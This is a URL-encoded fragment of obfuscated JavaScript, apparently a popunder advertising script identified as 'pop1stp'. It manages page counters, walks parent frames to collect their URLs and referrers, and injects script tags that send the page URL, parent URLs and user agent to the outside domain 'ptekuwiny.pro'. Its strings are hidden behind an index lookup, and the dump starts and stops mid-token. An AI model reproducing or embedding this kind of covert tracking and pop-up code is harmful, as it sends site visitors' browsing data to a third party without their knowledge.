%20%72%5B%74%68%69%73%2E%67%65%74%48%61%73%68%28%74%29%5D%7C%7C%7B%7D%7D%2C%67%65%74%43%6F%75%6E%74%65%72%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%72%28%36%36%30%29%5D%28%6E%2C%74%29%5B%72%28%35%36%33%29%5D%7C%7C%30%7D%2C%67%65%74%43%6F%75%6E%74%65%72%54%6F%74%61%6C%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%74%68%69%73%5B%74%28%37%32%34%29%5D%28%6E%29%3B%72%65%74%75%72%6E%20%4F%62%6A%65%63%74%5B%74%28%35%32%34%29%5D%28%72%29%5B%74%28%39%39%35%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%6E%2C%65%29%7B%76%61%72%20%69%3D%74%3B%72%65%74%75%72%6E%20%6E%2B%28%72%5B%65%5D%5B%69%28%35%36%33%29%5D%7C%7C%30%29%7D%29%2C%30%29%7D%2C%73%65%74%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%2C%65%29%7B%76%61%72%20%69%3D%5A%2C%6F%3D%7B%7D%3B%6F%5B%69%28%31%31%39%34%29%5D%3D%69%28%31%31%32%37%29%2C%6F%5B%69%28%37%39%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%6F%5B%69%28%33%35%36%29%5D%3D%69%28%34%33%34%29%3B%66%6F%72%28%76%61%72%20%75%3D%6F%2C%61%3D%75%2E%56%63%6E%42%72%5B%69%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%63%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%61%5B%63%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%5B%69%28%34%32%30%29%5D%3D%74%3F%70%2B%74%3A%76%5B%69%28%34%32%30%29%5D%7C%7C%70%2B%70%61%72%73%65%49%6E%74%28%74%68%69%73%5B%69%28%35%37%35%29%5D%5B%69%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%5B%69%28%35%36%33%29%5D%3D%75%5B%69%28%37%39%38%29%5D%28%74%79%70%65%6F%66%20%65%2C%75%5B%69%28%33%35%36%29%5D%29%3F%30%3A%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%72%65%74%75%72%6E%20%73%3B%63%61%73%65%22%33%22%3A%74%68%69%73%2E%70%75%73%68%43%6F%75%6E%74%65%72%28%6E%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%5B%69%28%36%36%33%29%5D%3D%70%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%76%61%72%20%73%3D%74%68%69%73%5B%69%28%37%32%34%29%5D%28%6E%29%2C%66%3D%74%68%69%73%2E%67%65%74%48%61%73%68%28%72%29%2C%76%3D%73%5B%66%5D%7C%7C%28%73%5B%66%5D%3D%7B%7D%29%2C%70%3D%74%68%69%73%5B%69%28%33%31%38%29%5D%5B%69%28%37%36%36%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%46%6C%61%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%76%61%72%20%65%3D%5A%2C%69%3D%7B%42%68%79%72%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%47%70%45%5A%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%7D%2C%6F%3D%69%5B%65%28%36%39%32%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%2C%75%3D%74%68%69%73%5B%65%28%31%30%35%34%29%5D%28%72%29%3B%72%65%74%75%72%6E%28%6F%5B%75%5D%7C%7C%28%6F%5B%75%5D%3D%7B%7D%29%29%5B%74%5D%3D%21%30%2C%69%5B%65%28%39%32%34%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%2C%6F%29%2C%6F%7D%2C%63%61%6C%63%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%2C%65%29%7B%66%6F%72%28%76%61%72%20%69%3D%5A%2C%6F%3D%7B%58%4F%4F%4E%76%3A%69%28%34%33%34%29%2C%73%74%75%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4A%42%52%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%63%4E%4D%4B%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%7D%2C%75%3D%22%32%7C%30%7C%34%7C%31%7C%36%7C%33%7C%35%22%2E%73%70%6C%69%74%28%22%7C%22%29%2C%61%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%61%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%65%3D%74%79%70%65%6F%66%20%65%3D%3D%3D%6F%5B%69%28%33%31%32%29%5D%3F%31%3A%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%66%5B%69%28%36%36%33%29%5D%3D%76%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%63%3D%74%68%69%73%5B%69%28%37%32%34%29%5D%28%6E%29%2C%73%3D%74%68%69%73%5B%69%28%31%30%35%34%29%5D%28%72%29%2C%66%3D%63%5B%73%5D%7C%7C%28%63%5B%73%5D%3D%7B%7D%29%2C%76%3D%74%68%69%73%5B%69%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%5B%69%28%31%30%30%31%29%5D%28%6E%2C%63%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%66%5B%69%28%35%36%33%29%5D%3D%28%66%5B%69%28%35%36%33%29%5D%7C%7C%30%29%2B%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%72%65%74%75%72%6E%20%66%2E%63%6F%75%6E%74%65%72%3B%63%61%73%65%22%36%22%3A%66%5B%69%28%34%32%30%29%5D%3D%28%74%3F%6F%5B%69%28%39%31%33%29%5D%28%76%2C%6F%5B%69%28%31%32%34%39%29%5D%28%70%61%72%73%65%49%6E%74%2C%74%29%29%3A%66%5B%69%28%34%32%30%29%5D%29%7C%7C%6F%5B%69%28%37%34%31%29%5D%28%76%2C%6F%5B%69%28%31%32%34%39%29%5D%28%70%61%72%73%65%49%6E%74%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%69%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%29%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%70%75%73%68%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%20%74%3D%74%68%69%73%2E%61%63%74%75%61%6C%69%7A%65%43%6F%75%6E%74%65%72%28%74%29%2C%7B%54%77%67%66%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%7D%5B%72%28%31%31%31%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%2C%74%29%7D%2C%72%65%6D%6F%76%65%50%61%67%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%74%68%69%73%5B%74%28%37%32%34%29%5D%28%6E%29%2C%65%3D%74%68%69%73%5B%74%28%31%30%35%34%29%5D%28%29%3B%72%65%74%75%72%6E%20%72%5B%65%5D%26%26%64%65%6C%65%74%65%20%72%5B%65%5D%2C%74%68%69%73%5B%74%28%31%30%30%31%29%5D%28%6E%2C%72%29%7D%2C%72%65%6D%6F%76%65%50%61%67%65%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%6E%5B%74%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%74%68%69%73%5B%74%28%31%31%37%34%29%5D%28%6E%29%7D%29%2C%74%68%69%73%29%7D%2C%61%63%74%75%61%6C%69%7A%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%65%77%61%44%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%7D%3B%72%5B%74%28%36%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%3B%76%61%72%20%65%3D%72%2C%69%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%37%36%36%29%5D%28%29%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%6E%29%65%5B%74%28%34%30%33%29%5D%28%69%2C%6E%5B%6F%5D%2E%65%78%70%69%72%65%29%26%26%64%65%6C%65%74%65%20%6E%5B%6F%5D%3B%72%65%74%75%72%6E%20%65%2E%65%61%6F%66%4C%28%6E%2C%7B%7D%29%7D%2C%72%75%6E%43%61%6C%6C%62%61%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%32%39%29%5D%5B%6E%28%36%38%38%29%5D%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%74%79%70%65%6F%66%20%74%3D%3D%3D%6E%28%38%33%37%29%26%26%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%6E%28%29%7D%28%74%29%7D%29%29%7D%2C%61%64%64%42%44%54%6F%55%72%6C%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%34%31%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%35%31%30%29%5D%3D%6E%28%38%33%37%29%3B%76%61%72%20%72%3D%74%2C%65%3D%77%69%6E%64%6F%77%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%62%64%56%61%72%5D%3B%65%26%26%72%5B%6E%28%34%31%39%29%5D%28%74%79%70%65%6F%66%20%65%5B%6E%28%31%30%32%30%29%5D%2C%72%5B%6E%28%35%31%30%29%5D%29%26%26%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%38%33%35%29%5D%5B%6E%28%38%31%34%29%5D%3D%65%5B%6E%28%31%31%36%33%29%5D%28%29%2C%65%5B%6E%28%39%39%31%29%5D%5B%6E%28%31%31%34%32%29%5D%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%38%33%35%29%5D%5B%74%28%38%31%34%29%5D%3D%65%2E%67%65%74%56%61%6C%75%65%73%28%29%7D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%29%7D%2C%72%75%6E%53%50%41%53%75%70%70%6F%72%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%37%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%35%33%35%29%5D%3D%6E%28%31%31%39%33%29%3B%76%61%72%20%72%3D%74%3B%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%5B%6E%28%35%33%35%29%5D%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%72%5B%74%28%38%37%37%29%5D%28%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%39%31%35%29%5D%5B%74%28%38%33%33%29%5D%28%22%2F%22%29%2C%2D%31%29%7C%7C%28%74%68%69%73%2E%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%5B%74%28%34%37%30%29%5D%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%37%36%36%29%5D%28%29%29%7D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%2C%21%31%29%7D%2C%67%65%74%54%6F%70%4C%69%6E%6B%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%37%34%30%29%5D%3D%6E%28%39%37%32%29%2C%74%5B%6E%28%35%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%5B%6E%28%37%36%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%74%72%79%7B%65%2E%74%6F%70%48%72%65%66%3D%74%6F%70%5B%6E%28%39%32%32%29%5D%2E%68%72%65%66%7D%63%61%74%63%68%28%74%29%7B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%72%5B%6E%28%37%34%30%29%5D%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%65%5B%6E%28%34%34%30%29%5D%3D%5B%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%65%5B%6E%28%37%37%31%29%5D%3D%5B%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%75%3D%77%69%6E%64%6F%77%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%61%3D%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%73%29%7B%65%5B%6E%28%31%30%37%36%29%5D%3D%5B%5D%3B%66%6F%72%28%76%61%72%20%63%3D%30%3B%72%5B%6E%28%35%30%31%29%5D%28%63%2C%73%5B%6E%28%36%35%32%29%5D%29%3B%63%2B%2B%29%65%5B%6E%28%31%30%37%36%29%5D%2E%75%6E%73%68%69%66%74%28%73%5B%63%5D%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%66%6F%72%28%3B%72%2E%4B%50%6C%58%72%28%61%2C%75%29%3B%29%65%5B%6E%28%34%34%30%29%5D%5B%6E%28%35%34%36%29%5D%28%75%5B%6E%28%37%31%39%29%5D%2E%72%65%66%65%72%72%65%72%29%2C%65%5B%6E%28%37%37%31%29%5D%2E%75%6E%73%68%69%66%74%28%75%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%29%2C%75%3D%75%2E%70%61%72%65%6E%74%2C%61%3D%61%5B%6E%28%34%30%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%76%61%72%20%73%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%37%34%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%72%65%74%75%72%6E%20%65%7D%2C%73%65%6E%64%45%72%72%6F%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%2C%65%3D%5A%2C%69%3D%7B%45%41%6E%7A%4F%3A%65%28%33%36%31%29%2C%72%6D%41%62%49%3A%65%28%36%37%39%29%2C%71%53%49%72%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%2C%5A%65%78%6F%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%6E%50%50%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%67%4E%47%48%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%46%52%4E%4B%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6F%6F%6B%64%4B%3A%65%28%38%37%34%29%2C%74%66%77%42%4D%3A%65%28%35%38%36%29%2C%75%43%55%4A%62%3A%22%5C%6E%4E%61%6D%65%3A%20%22%2C%56%73%43%52%73%3A%65%28%34%36%31%29%2C%52%45%54%72%73%3A%65%28%35%37%33%29%2C%50%76%79%59%75%3A%22%5C%6E%55%52%4C%3A%20%22%2C%62%54%51%63%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%67%69%78%49%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6A%6F%43%69%70%3A%22%5C%6E%50%61%72%65%6E%74%20%55%52%4C%73%3A%20%22%2C%44%78%56%6F%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%54%64%4D%61%68%3A%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%2C%59%4D%4B%74%79%3A%65%28%37%32%39%29%2C%44%41%7A%45%70%3A%22%44%6F%6D%61%69%6E%7D%7D%22%2C%53%66%55%47%6D%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%75%6F%54%4C%57%3A%65%28%31%30%35%30%29%2C%62%50%41%44%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%6E%67%43%75%67%3A%65%28%39%38%32%29%7D%2C%6F%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%38%36%33%29%5D%7C%7C%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%22%68%65%61%64%22%29%5B%30%5D%2C%75%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%37%30%39%29%5D%28%69%2E%45%41%6E%7A%4F%29%2C%61%3D%69%5B%65%28%37%36%34%29%5D%3B%74%3D%69%5B%65%28%31%31%33%31%29%5D%28%74%2C%7B%7D%29%2C%72%3D%69%5B%65%28%36%32%35%29%5D%28%69%5B%65%28%36%32%35%29%5D%28%69%2E%76%6E%50%50%50%28%69%5B%65%28%34%36%34%29%5D%28%69%5B%65%28%38%39%33%29%5D%28%69%2E%46%52%4E%4B%67%28%69%5B%65%28%31%31%35%35%29%5D%2C%6E%5B%65%28%39%34%36%29%5D%29%2C%65%28%31%32%32%34%29%29%2C%6E%5B%65%28%36%33%37%29%5D%29%2C%69%5B%65%28%33%33%33%29%5D%29%2B%6E%2E%63%6F%64%65%2C%69%5B%65%28%39%33%31%29%5D%29%2C%6E%5B%65%28%37%37%38%29%5D%29%2C%74%2E%73%69%74%75%61%74%69%6F%6E%26%26%28%72%2B%3D%69%5B%65%28%34%36%34%29%5D%28%69%5B%65%28%38%33%30%29%5D%2C%74%5B%65%28%34%30%30%29%5D%29%29%2C%74%5B%65%28%38%30%34%29%5D%26%26%28%72%2B%3D%69%5B%65%28%36%39%34%29%5D%2B%74%5B%65%28%38%30%34%29%5D%29%2C%72%2B%3D%65%28%37%35%37%29%2B%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%2C%72%2B%3D%69%5B%65%28%37%39%31%29%5D%2B%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%65%28%31%31%38%32%29%5D%2C%69%5B%65%28%31%31%32%39%29%5D%28%73%65%6C%66%2C%74%6F%70%29%26%26%28%72%2B%3D%69%2E%67%69%78%49%4A%28%69%2E%6A%6F%43%69%70%2C%4A%53%4F%4E%5B%65%28%35%39%35%29%5D%28%74%68%69%73%2E%67%65%74%54%6F%70%4C%69%6E%6B%49%6E%66%6F%28%29%29%29%29%3B%74%72%79%7B%61%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%75%5B%65%28%31%30%31%30%29%5D%3D%69%5B%65%28%34%32%39%29%5D%28%69%2E%44%78%56%6F%75%28%69%5B%65%28%38%39%33%29%5D%28%22%2F%2F%22%2B%28%69%5B%65%28%33%39%36%29%5D%3D%3D%3D%69%5B%65%28%38%39%33%29%5D%28%69%5B%65%28%34%35%38%29%5D%2C%69%5B%65%28%35%39%33%29%5D%29%3F%69%5B%65%28%35%33%33%29%5D%3A%69%5B%65%28%33%39%36%29%5D%29%2C%69%5B%65%28%39%38%34%29%5D%29%2C%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%72%29%29%2B%22%26%75%61%3D%22%2C%69%2E%62%50%41%44%42%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%29%2B%69%5B%65%28%36%31%33%29%5D%2C%6F%5B%65%28%31%31%32%31%29%5D%28%75%29%7D%2C%73%65%6E%64%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%69%57%66%4F%78%3A%74%28%33%36%31%29%2C%6B%48%57%4F%54%3A%74%28%36%37%39%29%2C%4A%79%57%51%63%3A%74%28%37%35%37%29%2C%79%42%69%68%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%52%62%57%61%62%3A%74%28%31%31%37%39%29%2C%46%50%56%77%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%42%78%44%68%6A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4A%68%46%72%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%69%68%45%62%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4F%69%6A%53%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%78%78%72%79%3A%74%28%31%31%37%32%29%2C%74%6A%79%51%67%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%46%46%4C%45%45%3A%74%28%36%36%35%29%2C%57%5A%47%61%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%67%42%56%44%45%3A%22%26%75%61%3D%22%2C%44%61%4D%71%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%65%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%37%30%39%29%5D%28%72%5B%74%28%39%30%39%29%5D%29%2C%69%3D%6E%5B%74%28%36%33%37%29%5D%2C%6F%3D%72%5B%74%28%31%30%30%34%29%5D%3B%74%72%79%7B%6F%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%69%2B%3D%72%5B%74%28%33%37%36%29%5D%2B%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%2C%69%2B%3D%72%5B%74%28%37%35%32%29%5D%28%72%2E%52%62%57%61%62%2C%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%31%31%38%32%29%5D%29%2C%65%5B%74%28%31%30%31%30%29%5D%3D%72%5B%74%28%37%35%32%29%5D%28%72%2E%46%50%56%77%66%28%72%5B%74%28%31%30%32%37%29%5D%28%72%5B%74%28%31%32%32%36%29%5D%28%72%5B%74%28%31%32%32%36%29%5D%28%72%2E%4A%68%46%72%4F%28%22%2F%2F%22%2C%72%5B%74%28%38%31%33%29%5D%28%74%28%36%36%35%29%2C%72%5B%74%28%34%37%33%29%5D%28%22%7B%7B%4A%53%45%72%72%6F%72%22%2C%72%5B%74%28%37%30%31%29%5D%29%29%3F%72%5B%74%28%35%34%31%29%5D%3A%72%2E%46%46%4C%45%45%29%2C%74%28%31%31%32%38%29%29%2C%72%5B%74%28%37%39%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%69%29%29%2C%72%5B%74%28%39%31%39%29%5D%29%2C%72%5B%74%28%31%31%31%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%6F%29%29%2C%22%26%74%61%67%73%3D%70%6F%70%22%29%2C%64%6F%63%75%6D%65%6E%74%5B%74%28%38%36%33%29%5D%5B%74%28%31%31%32%31%29%5D%28%65%29%7D%2C%75%74%69%6C%73%3A%7B%63%6E%65%63%6B%4C%6F%61%64%42%6A%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%4D%6F%68%58%6D%3A%22%43%6F%6E%74%65%6E%74%2D%74%79%70%65%22%7D%3B%72%5B%74%28%34%38%30%29%5D%3D%74%28%38%30%32%29%2C%72%5B%74%28%31%30%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%72%5B%74%28%31%32%30%34%29%5D%3D%74%28%31%30%34%35%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%33%39%32%29%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%61%5B%74%28%39%37%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%74%3B%75%5B%6E%28%31%32%36%38%29%5D%28%61%5B%6E%28%31%31%34%30%29%5D%2C%32%30%30%29%26%26%61%5B%6E%28%31%31%34%30%29%5D%3C%33%30%30%26%26%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%73%65%74%50%61%72%61%6D%54%6F%42%6F%64%79%28%6E%28%31%32%30%33%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%35%37%35%29%5D%2E%70%6F%70%6E%73%7C%7C%75%5B%6E%28%31%30%30%37%29%5D%29%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%61%5B%74%28%36%37%31%29%5D%3D%33%65%33%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%61%2E%73%65%74%52%65%71%75%65%73%74%48%65%61%64%65%72%28%65%2E%4D%6F%68%58%6D%2C%74%28%38%35%32%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%5B%74%28%36%38%38%29%5D%28%65%5B%74%28%34%38%30%29%5D%2C%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%75%3D%7B%6B%61%7A%79%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%65%5B%74%28%31%30%39%36%29%5D%28%6E%2C%72%29%7D%2C%67%75%4D%42%59%3A%65%2E%4C%48%59%51%47%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%5B%74%28%36%31%37%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%76%61%72%20%61%3D%6E%65%77%20%58%4D%4C%48%74%74%70%52%65%71%75%65%73%74%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%50%61%72%61%6D%54%6F%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%5B%6E%5B%72%28%31%32%35%30%29%5D%28%22%22%29%2E